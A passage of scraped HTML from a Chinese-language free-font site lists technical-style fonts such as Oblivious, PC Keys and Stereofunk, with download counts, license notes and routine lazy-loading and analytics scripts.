                Oblivious font 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with rounded edges and monospaced characteristics.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Oblivious-font.font" title="Oblivious font 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/B/Oblivious-font.webp" alt="Oblivious font  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Oblivious-font.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Oblivious font 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">3349 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Oblivious-font.font" title="Oblivious font 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/PC-Keys.font" title="PC Keys 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                PC Keys 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/PC-Keys.font" title="PC Keys 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/C/PC-Keys.webp" alt="PC Keys  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/PC-Keys.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="PC Keys 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">2220 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/PC-Keys.font" title="PC Keys 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/PGY.font" title="PGY 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                PGY 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Dec 19 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">字体 通过 <a href="https://cn.ffonts.net/myfonts/antipixel/" class="dgr">antipixel</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/PGY.font" title="PGY 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/G/PGY.webp" alt="PGY  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/PGY.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="PGY 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">355 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/PGY.font" title="PGY 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Pointy-Iron-Fence.font" title="Pointy Iron Fence 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Pointy Iron Fence 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Pointy-Iron-Fence.font" title="Pointy Iron Fence 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/O/Pointy-Iron-Fence.webp" alt="Pointy Iron Fence  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Pointy-Iron-Fence.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Pointy Iron Fence 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">606 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Pointy-Iron-Fence.font" title="Pointy Iron Fence 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Rail-Model.font" title="Rail Model 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Rail Model 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Dec 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">字体 通过 <a href="https://cn.ffonts.net/myfonts/RailModel/" class="dgr">RailModel</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Rail-Model.font" title="Rail Model 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/A/Rail-Model.webp" alt="Rail Model  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Rail-Model.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Rail Model 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">1557 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Rail-Model.font" title="Rail Model 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Roke1984.font" title="Roke1984 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Roke1984 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
             ( 商业 字体 ) 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Jun 03 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Juan Ramon Pastor 商业 字体 )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with architectural and mathematical elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Roke1984.font" title="Roke1984 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/O/Roke1984.webp" alt="Roke1984  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Roke1984.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Roke1984 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">0 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/RRKeyCaps-Normal.font" title="RRKeyCaps-Normal 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                RRKeyCaps-Normal 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/RRKeyCaps-Normal.font" title="RRKeyCaps-Normal 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/R/RRKeyCaps-Normal.webp" alt="RRKeyCaps-Normal  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/RRKeyCaps-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="RRKeyCaps-Normal 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">445 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/RRKeyLettersLimited-Normal.font" title="RRKeyLettersLimited-Normal 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                RRKeyLettersLimited-Normal 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/RRKeyLettersLimited-Normal.font" title="RRKeyLettersLimited-Normal 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/R/RRKeyLettersLimited-Normal.webp" alt="RRKeyLettersLimited-Normal  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/RRKeyLettersLimited-Normal.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="RRKeyLettersLimited-Normal 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">273 下载</span>
    </div>

    
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/Stereofunk.font" title="Stereofunk 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Stereofunk 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Jun 09 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Alan Brown - www.alanbrowndesign.co.uk - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a modern and cohesive design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/Stereofunk.font" title="Stereofunk 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stereofunk.webp" alt="Stereofunk  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/Stereofunk.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Stereofunk 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">4157 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/Stereofunk.font" title="Stereofunk 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://cn.ffonts.net/SUB-URBAN-City.font" title="SUB URBAN City 字体" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SUB URBAN City 字体
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            新增 <strong>Mar 23 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Wino S Kadir  - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, geometric font with a modern, blocky style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://cn.ffonts.net/SUB-URBAN-City.font" title="SUB URBAN City 字体" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/U/SUB-URBAN-City.webp" alt="SUB URBAN City  免费字体下载"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://cn.ffonts.net/SUB-URBAN-City.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SUB URBAN City 字体 下载"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>下载</span>
        </a>
        <span class="downloadsfont_css">806 下载</span>
    </div>

    <a href="https://webfonts.ffonts.net/SUB-URBAN-City.font" title="SUB URBAN City 字体下载" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		<li class="page-item s20">选择页: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link"  href="/Technical.html/page-1/"  title="Technical 字体">2</a></li> 

		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="全部新字体"><strong>全部新字体</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 字体" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A 字体" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B 字体" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C 字体" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D 字体" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E 字体" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F 字体" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G 字体" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H 字体" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I 字体" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J 字体" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K 字体" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L 字体" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M 字体" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N 字体" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O 字体" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P 字体" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q 字体" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R 字体" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S 字体" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T 字体" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U 字体" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V 字体" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W 字体" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X 字体" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y 字体" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z 字体" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram 字体" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://cn.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="新字体" class="s26">新字体</a></li>
				<li><a href="/top-fonts.html" title="热门字体" class="s26">热门字体</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="字体视频" class="s26">字体视频</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram 字体</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="联系我们" class="s26">联系我们</a></li>
				<li><a href="/link-to-us.html" title="链接到我们" class="s26">链接到我们</a></li>
				<li><a href="/terms.html" title="条款" class="s26">条款</a></li>
				<li><a href="/faq.html" title="常见问题" class="s26">&nbsp;常见问题&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
81b299a8-0c2b-4d51-90b0-b80aae6d8a0e

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
76cc53ab-1616-44a1-bce7-cd0174425075